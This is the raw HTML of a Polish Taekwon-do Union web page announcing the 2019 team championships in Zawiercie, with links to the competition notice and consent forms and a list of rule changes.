						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-13934" class="post-13934 post type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty">

    
    
        <header class="entry-image">
            <div class="post-thumb">
                <img width="800" height="411" src="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-800x411.jpg" class="attachment-loop-large size-loop-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="13937" data-permalink="http://www.put.org.pl/2019/02/druzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu/plakat_dmp22mm/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm.jpg" data-orig-size="1595,819" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="plakat_dmp22mm" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-300x154.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-1024x526.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-800x411.jpg 800w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-300x154.jpg 300w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-768x394.jpg 768w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-1024x526.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-107x55.jpg 107w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm.jpg 1595w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp22mm-800x411.jpg?is-pending-load=1" srcset="[data-uri]" />            </div>
        </header>
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
                <h1 class="entry-title fn">Drużynowe Mistrzostwa Polski w Taekwon-do ZS PUT już 10 marca 2019 w Zawierciu.</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2019-02-08T14:34:49+01:00">8 lutego 2019</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Serdecznie zapraszamy na Drużynowe Mistrzostwa Polski w Taekwon-do, które odbędą się już 10 marca 2019 roku w Zawierciu.</p>
<p style="text-align: center;"><a href="http://www.put.org.pl/wp-content/uploads/2019/02/Drużynówki-2019-komunikat.pdf"><strong>Komunikat zawodów</strong></a></p>
<p style="text-align: center;"><strong>Oświadczenie dla opiekunów osób niepełnoletnich:</strong></p>
<p style="text-align: center;"><a href="http://www.put.org.pl/wp-content/uploads/2019/02/Oświadczenie-dla-opiekunów-osób-niepełnoletnich.pdf">indywidualne</a></p>
<p style="text-align: center;"><a href="http://www.put.org.pl/wp-content/uploads/2019/02/Oświadczenie-zbiorcze-dla-opiekunów-osób-niepełnoletnich.pdf">zbiorcze</a></p>
<p style="text-align: center;"><strong>Oświadczenie dla osób pełnoletnich:</strong></p>
<p style="text-align: center;"><a href="http://www.put.org.pl/wp-content/uploads/2019/02/Oświadczenie-dla-osób-pełnoletnich.pdf">indywidualne</a></p>
<p style="text-align: center;"><a href="http://www.put.org.pl/wp-content/uploads/2019/02/Oświadczenie-zbiorcze-dla-osób-pełnoletnich.pdf">zbiorcze</a></p>
<p style="text-align: center;">
<p><img decoding="async" data-attachment-id="13935" data-permalink="http://www.put.org.pl/2019/02/druzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu/plakat_dmp/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp.jpg" data-orig-size="1600,2184" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="plakat_dmp" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-220x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-750x1024.jpg" class="aligncenter size-medium wp-image-13935 jetpack-lazy-image" src="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-220x300.jpg" alt width="220" height="300" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-220x300.jpg 220w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-768x1048.jpg 768w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-750x1024.jpg 750w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-40x55.jpg 40w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-800x1092.jpg 800w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp.jpg 1600w" data-lazy-sizes="(max-width: 220px) 100vw, 220px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-220x300.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-attachment-id="13935" data-permalink="http://www.put.org.pl/2019/02/druzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu/plakat_dmp/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp.jpg" data-orig-size="1600,2184" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="plakat_dmp" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-220x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-750x1024.jpg" class="aligncenter size-medium wp-image-13935" src="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-220x300.jpg" alt="" width="220" height="300" srcset="http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-220x300.jpg 220w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-768x1048.jpg 768w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-750x1024.jpg 750w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-40x55.jpg 40w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp-800x1092.jpg 800w, http://www.put.org.pl/wp-content/uploads/2019/02/plakat_dmp.jpg 1600w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></p>
<p style="text-align: left;">Informacje dotyczące zmian podczas Drużynowych Mistrzostw Polski:<br />
&#8211; wprowadzona została nowa konkurencja w kategorii młodzik: układy formalne tradycyjne, 2 osobowe drużyny<br />
&#8211; w celu ułatwienia doboru zawodników w konkurencji Tag Team wprowadzone zostały drużyny 2 osobowe, zamiast dotychczasowych 3 osobowych<br />
&#8211; wprowadzone zostały dodatkowe podziały wzrostowe w grupie młodzików (3 kategorie zamiast dwóch)<br />
&#8211; wprowadzone zostały dodatkowe podziały wagowe w Double Match kadetów i juniorów (po 3 kategorie zamiast dwóch)<br />
&#8211; została zmieniona liczba kopnięć w technikach szybkościowych u młodzików (po 20 powtórzeń na nogę, dollyo chagi)<br />
&#8211; wprowadzony został dodatkowy podział u dzieci &#8211; roczniki 2013-2012 dziewczynki i chłopcy osobno nie jak dotychczas roczniki 2013-2012 bez podziału na płeć</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="13934" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2019%2F02%2Fdruzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2019%2F02%2Fdruzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></h3>

                   <p class="author-bio">
                                          </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" loading="lazy" data-attachment-id="17851" data-permalink="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
